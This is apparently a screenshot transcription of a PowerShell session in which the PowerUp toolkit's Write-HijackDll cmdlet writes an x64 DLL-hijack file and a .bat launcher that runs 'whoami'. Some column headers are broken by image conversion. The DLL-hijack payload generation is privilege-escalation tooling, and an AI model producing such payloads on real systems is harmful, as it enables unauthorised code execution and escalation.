 PS C:\Users\Admin\Desktop\PowerTools\PowerUp> Write-HijackDll -OutputFile 'C:\Users\Admin\Desktop\PowerTools\PowerUp\tes
t.dll' -Command 'whoami'
.bat launcher written to: C:\Users\Admin\Desktop\PowerTools\PowerUp\debug.bat
x64 DLL Hijacker written to: C:\Users\Admin\Desktop\PowerTools\PowerUp\test.dll
OutputFile Architecture BATLauncherPath Com
man
d
---------- ------------ --------------- ---
C:\Users\Admin\Desktop\PowerTools\PowerUp\test.dll x64 C:\Users\Admin\Desktop\PowerTools\PowerUp\debug.bat who
PS C:\Users\Admin\Desktop\PowerTools\PowerUp>